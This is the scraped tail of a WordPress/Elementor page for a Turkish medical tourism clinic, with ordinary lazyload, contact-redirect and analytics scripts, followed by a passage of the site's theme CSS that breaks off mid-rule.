<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.16.5' id='share-link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before" data-rocket-type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15489,"title":"Prof.%20Dr.%20Birol%20Civelek%20-%20Dr.%20HE%20Clinic","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5' id='elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/nav-menu/vamtam-nav-menu.min.js?ver=1.0.34' id='vamtam-nav-menu-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/widgets/text-editor/vamtam-text-editor.min.js?ver=1.0.34' id='vamtam-text-editor-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before" data-rocket-type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drheclinic.com\/wp-admin\/admin-ajax.php","nonce":"f6720e9870","urls":{"assets":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/drheclinic.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drheclinic.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.16.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/vamtam-elementor-integration/assets/js/vamtam-elementor-frontend.min.js?ver=1.0.34' id='vamtam-elementor-frontend-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.16.5' id='preloaded-modules-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.16.2' id='e-sticky-js' defer></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://drheclinic.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script type="rocketlazyloadscript">
	document.addEventListener('DOMContentLoaded', function() {
		function updateCountryCode() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			var countryCodeInputs = document.querySelectorAll('input[name="countryCode"]');

			dialCodeElements.forEach(function(dialCodeElement, index) {
				// Her form için ilgili countryCode inputunu güncelle
				if (countryCodeInputs[index]) {
					countryCodeInputs[index].value = dialCodeElement.textContent.trim();
				}
			});
		}

		updateCountryCode();

		var observer = setInterval(function() {
			var dialCodeElements = document.querySelectorAll('.iti__selected-dial-code');
			if (dialCodeElements.length > 0) {
				clearInterval(observer);
				dialCodeElements.forEach(function(dialCodeElement, index) {
					new MutationObserver(updateCountryCode).observe(dialCodeElement, { childList: true, subtree: true });
				});
				updateCountryCode();
			}
		}, 100);
	});


</script>
<script type="rocketlazyloadscript">
	document.querySelectorAll('.whatsappRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			 if (this.classList.contains('surgicalObesityProcedure')) {
			 	buttonClass = 'surgicalObesityProcedure';
			 } else if (this.classList.contains('nonSurgicalObesityTreatments')) {
			 	buttonClass = 'nonSurgicalObesityTreatments';
			 } else if (this.classList.contains('generalSurgeryProcedures')) {
			 	buttonClass = 'generalSurgeryProcedures';
			 } else if (this.classList.contains('hairTransplantation')) {
			 	buttonClass = 'hairTransplantation';
			 }else if (this.classList.contains('rhinoplasty')) {
			 	buttonClass = 'rhinoplasty';
			 }else if (this.classList.contains('dentalTreatments')) {
			 	buttonClass = 'dentalTreatments';
			 }else if (this.classList.contains('bodyContouringSurgery')) {
			 	buttonClass = 'bodyContouringSurgery';
			 }else if (this.classList.contains('breastPlasticSurgeryProcedures')) {
			 	buttonClass = 'breastPlasticSurgeryProcedures';
			 }else if (this.classList.contains('facesPlasticSurgeryProcedures')) {
			 	buttonClass = 'facesPlasticSurgeryProcedures';
			 }else if (this.classList.contains('genitalPlasticSurgeryProcedures')) {
			 	buttonClass = 'genitalPlasticSurgeryProcedures';
			 }

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/whatsapp-redirections.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						window.location.href = response.whatsappLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};
			xhr.send('langCode=' + encodeURIComponent(langCode) + '&buttonClass=' + encodeURIComponent(buttonClass));
		});
	});
</script>

<script type="rocketlazyloadscript">
	document.querySelectorAll('.phoneCallRedirections').forEach(function(element) {
		element.addEventListener('click', function() {
			var langCode;

			if (this.classList.contains('lang-en')) {
				langCode = 'EN';
			} else if (this.classList.contains('lang-ru')) {
				langCode = 'RU';
			} else if (this.classList.contains('lang-de')) {
				langCode = 'DE';
			} else if (this.classList.contains('lang-fr')) {
				langCode = 'FR';
			}

			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/phone-call.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

			xhr.onload = function() {
				if (xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					if (response.status === 'success') {
						// Telefon aramasına yönlendirme
						window.location.href = response.callLink;
					} else {
						alert('Error: ' + response.message);
					}
				} else {
					alert('Server error: ' + xhr.status);
				}
			};

			xhr.send('langCode=' + encodeURIComponent(langCode));
		});
	});
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2ae7ed1c25c5475b95c908e6bc9c828c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769473300 -->

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-10.css?ver=1708806556
body_size: 1750
content:
.elementor-kit-10{--e-global-color-vamtam_accent_1:#132573;--e-global-color-vamtam_accent_2:#FF8D8D;--e-global-color-vamtam_accent_3:#2A3D53;--e-global-color-vamtam_accent_4:#D8D8D8;--e-global-color-vamtam_accent_5:#FFFFFF;--e-global-color-vamtam_accent_6:#000000;--e-global-color-vamtam_accent_7:#F5F5F5;--e-global-color-vamtam_accent_8:#E6F1F7;--e-global-color-vamtam_primary_font_color:#2E3031;--e-global-color-vamtam_h1_color:#2A3D53;--e-global-color-vamtam_h2_color:#000000;--e-global-color-vamtam_h3_color:#000000;--e-global-color-vamtam_h4_color:#000000;--e-global-color-vamtam_h5_color:#000000;--e-global-color-vamtam_h6_color:#2A3D53;--e-global-color-vamtam_sticky_header_bg_color:#FFFFFF;--e-global-color-de559dd:#6EC1E4;--e-global-color-79b62ff3:#54595F;--e-global-color-488d0216:#7A7A7A;--e-global-color-4019f786:#61CE70;--e-global-color-4c86869c:#4054B2;--e-global-color-b8e9d64:#23A455;--e-global-color-35f97ce4:#000;--e-global-color-4ce4bf76:#FFF;--e-global-color-44346a77:#020101;--e-global-typography-vamtam_primary_font-font-family:"Helvetica";--e-global-typography-vamtam_primary_font-font-size:16px;--e-global-typography-vamtam_primary_font-line-height:1.6em;--e-global-typography-vamtam_h1-font-family:"Nexa";--e-global-typography-vamtam_h1-font-size:56px;--e-global-typography-vamtam_h1-font-weight:bold;--e-global-typography-vamtam_h1-line-height:1.2em;--e-global-typography-vamtam_h2-font-family:"Nexa";--e-global-typography-vamtam_h2-font-size:38px;--e-global-typography-vamtam_h2-font-weight:bold;--e-global-typography-vamtam_h2-line-height:1.4em;--e-global-typography-vamtam_h3-font-family:"Nexa";--e-global-typography-vamtam_h3-font-size:26px;--e-global-typography-vamtam_h3-font-weight:bold;--e-global-typography-vamtam_h3-line-height:1.4em;--e-global-typography-vamtam_h4-font-family:"Nexa";--e-global-typography-vamtam_h4-font-size:20px;--e-global-typography-vamtam_h4-font-weight:bold;--e-global-typography-vamtam_h4-line-height:1.3em;--e-global-typography-vamtam_h5-font-family:"Nexa";--e-global-typography-vamtam_h5-font-size:16px;--e-global-typography-vamtam_h5-font-weight:bold;--e-global-typography-vamtam_h5-text-transform:uppercase;--e-global-typography-vamtam_h5-line-height:1.5em;--e-global-typography-vamtam_h5-letter-spacing:0.5px;--e-global-typography-vamtam_h6-font-family:"Nexa";--e-global-typography-vamtam_h6-font-size:12px;--e-global-typography-vamtam_h6-font-weight:bold;--e-global-typography-vamtam_h6-line-height:1.6em;color:#2E3031;font-family:"Helvetica", Sans-Serif;font-size:16px;line-height:1.6em;background-color:#FFFFFF;}.elementor-kit-10 p{margin-bottom:0px;}.elementor-kit-10 a{color:#132573;}.elementor-kit-10 a:hover{color:#000000;text-decoration:underline;}.elementor-kit-10 h1{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-10 .font-h1{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:56px;font-weight:bold;line-height:1.2em;}.elementor-kit-10 h2{color:#000000;font-family:"Nexa", Sans-Serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 .font-h2{color:#000000;font-family:"Nexa", Sans-Serif;font-size:38px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 h3{color:#000000;font-family:"Nexa", Sans-Serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 .font-h3{color:#000000;font-family:"Nexa", Sans-Serif;font-size:26px;font-weight:bold;line-height:1.4em;}.elementor-kit-10 h4{color:#000000;font-family:"Nexa", Sans-Serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-10 .font-h4{color:#000000;font-family:"Nexa", Sans-Serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-kit-10 h5{color:#000000;font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-10 .font-h5{color:#000000;font-family:"Nexa", Sans-Serif;font-size:16px;font-weight:bold;text-transform:uppercase;line-height:1.5em;letter-spacing:0.5px;}.elementor-kit-10 h6{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-10 .font-h6{color:#2A3D53;font-family:"Nexa", Sans-Serif;font-size:12px;font-weight:bold;line-height:1.6em;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-family:"Nexa", Sans-Serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-family:"Nexa", Sans-Serif;font-size:14px;font-weight:bold;line-height:1em;color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-1);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;padding:17px 30px 13px 30px;}.elementor-kit-10 button:hover,.elementor-kit-10 button:focus,.elementor-kit-10 input[type="button"]:hover,.elementor-kit-10 input[type="button"]:focus,.elementor-kit-10 input[type="submit"]:hover,.elementor-kit-10 input[type="submit"]:focus,.elementor-kit-10 .elementor-button:hover,.elementor-kit-10 .elementor-button:focus{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}html .button:hover,html button:hover,html input[type=button]:hover,html input[type=submit]:hover,html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button:hover,html .woocommerce a.button:hover,html .woocommerce a.button.loading:hover,html .woocommerce .cross-sells .add_to_cart_button:hover,html .woocommerce a.added_to_cart:hover,html .woocommerce button.button:hover,html .woocommerce input.button:hover,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button:hover,html .woocommerce #respond input#submit:hover,html .woocommerce #content input.button:hover,html .woocommerce-page a.button:hover,html .woocommerce-page button.button:hover,html .woocommerce-page input.button:hover,html .woocommerce-page #respond input#submit:hover,html .woocommerce-page #content input.button:hover,html .woocommerce #respond input#submit.alt:hover,html .woocommerce a.button.alt:hover,html .woocommerce button.button.alt:hover,html .woocommerce button.button.alt.disabled:hover,html .woocommerce input.button.alt:hover,html .woocommerce .woocommerce-message .vamtam-close-notice-btn:hover,html a.comment-reply-link:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout:hover,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart:hover{color:var(--vamtam-accent-color-5);background-color:var(--vamtam-accent-color-3);border-style:solid;border-width:2px 2px 3px 2px;border-color:var(--vamtam-accent-color-3);border-radius:0px 0px 0px 0px;}.elementor-kit-10 img{opacity:1;}.elementor-kit-10 label{color:#2E3031;}.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea,.elementor-kit-10 .elementor-field-textual{color:#2E3031;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;transition:490ms;padding:20px 20px 20px 20px;}.elementor-kit-10 select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .elementor-select-wrapper,.elementor-kit-10 input:not([type="button"]):not([type="submit"]),.elementor-kit-10 input:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-10 textarea,.elementor-kit-10 textarea::placeholder,.elementor-kit-10 .elementor-field-textual,.elementor-kit-10 .elementor-field-textual::placeholder{color:#2E3031;caret-color:#2E3031;}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 input[type="checkbox"] + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;border-radius:0px 0px 0px 0px;}.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea:focus,.elementor-kit-10 .elementor-field-textual:focus{color:#000000;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-10 select:focus,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-10 .elementor-select-wrapper:focus-within,.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-10 input:focus:not([type="button"]):not([type="submit"])::placeholder,.elementor-kit-10 textarea:focus,.elementor-kit-10 textarea:focus::placeholder,.elementor-kit-10 .elementor-field-textual:focus,.elementor-kit-10 .elementor-field-textual:focus::placeholder{color:#000000;caret-color:#000000;}.elementor-kit-10 select:focus,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:focus,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:focus,.elementor-kit-10 input[type="checkbox"]:focus + label::before{background-color:rgba(255, 255, 255, 0) !important;border-style:solid;border-width:1px 1px 1px 1px;border-color:var(--vamtam-accent-color-1);border-radius:0px 0px 0px 0px;}.elementor-kit-10 select:hover,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select:hover,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]:hover,.elementor-kit-10 input:hover:not([type="button"]):not([type="submit"]),.elementor-kit-10 textarea:hover,.elementor-kit-10 .elementor-field-textual:hover,.elementor-kit-10 input[type="checkbox"]:hover + label::before{border-color:var(--vamtam-accent-color-1);}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .elementor-select-wrapper:before,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"],.elementor-kit-10 input[type="checkbox"] + label::before{transition:490ms;}.elementor-kit-10 select,.elementor-kit-10 .elementor-field-group .elementor-select-wrapper select,.elementor-kit-10 .select2.select2-container .select2-selection[role="combobox"]{padding:20px 20px 20px 20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1360px;}.e-con{--container-max-width:1360px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-10{--e-global-typography-vamtam_h1-font-size:48px;--e-global-typography-vamtam_h2-font-size:32px;--e-global-typography-vamtam_h3-font-size:22px;--e-global-typography-vamtam_h4-font-size:17px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h6-font-size:11px;}.elementor-kit-10 h1{font-size:48px;}.elementor-kit-10 .font-h1{font-size:48px;}.elementor-kit-10 h2{font-size:32px;}.elementor-kit-10 .font-h2{font-size:32px;}.elementor-kit-10 h3{font-size:22px;}.elementor-kit-10 .font-h3{font-size:22px;}.elementor-kit-10 h4{font-size:17px;}.elementor-kit-10 .font-h4{font-size:17px;}.elementor-kit-10 h5{font-size:14px;}.elementor-kit-10 .font-h5{font-size:14px;}.elementor-kit-10 h6{font-size:11px;}.elementor-kit-10 .font-h6{font-size:11px;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html .woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons a.button,html .woocommerce a.button,html .woocommerce a.button.loading,html .woocommerce .cross-sells .add_to_cart_button,html .woocommerce a.added_to_cart,html .woocommerce button.button,html .woocommerce input.button,html .woocommerce.woocommerce-cart .cross-sells ul.products > li.product .button.add_to_cart_button,html .woocommerce #respond input#submit,html .woocommerce #content input.button,html .woocommerce-page a.button,html .woocommerce-page button.button,html .woocommerce-page input.button,html .woocommerce-page #respond input#submit,html .woocommerce-page #content input.button,html .woocommerce #respond input#submit.alt,html .woocommerce a.button.alt,html .woocommerce button.button.alt,html .woocommerce button.button.alt.disabled,html .woocommerce input.button.alt,html .woocommerce .woocommerce-message .vamtam-close-notice-btn,html a.comment-reply-link,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--checkout,html .elementor-widget-woocommerce-menu-cart.elementor-element .elementor-button.elementor-button--view-cart{font-size:14px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-vamtam_h1-font-size:30px;--e-global-typography-vamtam_h1-line-height:1.3em;--e-global-typography-vamtam_h2-font-size:25px;--e-global-typography-vamtam_h3-font-size:19px;--e-global-typography-vamtam_h4-font-size:16px;--e-global-typography-vamtam_h5-font-size:14px;--e-global-typography-vamtam_h5-line-height:1.3em;}.elementor-kit-10 h1{font-size:30px;line-height:1.3em;}.elementor-kit-10 .font-h1{font-size:30px;line-height:1.3em;}.elementor-kit-10 h2{font-size:25px;}.elementor-kit-10 .font-h2{font-size:25px;}.elementor-kit-10 h3{font-size:19px;}.elementor-kit-10 .font-h3{font-size:19px;}.elementor-kit-10 h4{font-size:16px;}.elementor-kit-10 .font-h4{font-size:16px;}.elementor-kit-10 h5{font-size:14px;line-height:1.3em;}.elementor-kit-10 .font-h5{font-size:14px;line-height:1.3em;}.elementor-kit-10 button,.elementor-kit-10 input[type="button"],.elementor-kit-10 input[type="submit"],.elementor-kit-10 .elementor-button{font-size:14px;}html .button,html button,html input[type=button],html input[type=submit],html 